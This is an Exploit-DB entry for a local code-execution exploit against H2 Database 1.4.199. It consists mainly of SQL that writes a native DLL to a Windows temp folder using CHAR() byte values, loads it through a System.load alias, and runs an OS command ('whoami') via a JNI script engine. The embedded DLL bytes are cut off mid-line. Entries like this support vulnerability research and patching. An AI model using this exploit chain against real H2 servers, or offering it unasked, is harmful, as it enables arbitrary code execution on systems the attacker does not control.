 EXPLOIT
DATABASE
H2 Database 1.4.199 - JNI Code Execution
EDB-ID:
49384
CVE:
N/A
EDB Verified:
Author:
1F98D
Type:
LOCAL
Exploit: / {}
Platform:
JAVA
Date:
2021-01-06
Vulnerable App:
# Exploit Title: H2 Database 1.4.199 - JNI Code Execution
# Exploit Author: 1F98D
# Original Author: Markus Wulftange
# Date: 28 April 2020
# Vendor Hompage: https://www.h2database.com/
# Tested on: Windows 10 x64, Java 1.8, H2 1.4.199
# References: https://codewhitesec.blogspot.com/2019/08/exploit-h2-database-native-libraries-jni.html
# H2 allows users to gain code execution by compiling and running Java code
# however this requires the Java Compiler to be available on the machine running H2.
# This exploit utilises the Java Native Interface to load a a Java class without
# needing to use the Java Compiler
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0x00),CHAR(0xb8),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x40),CHAR(0x00),CHAR(0x0
'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
Tags:
Advisory/Source: Link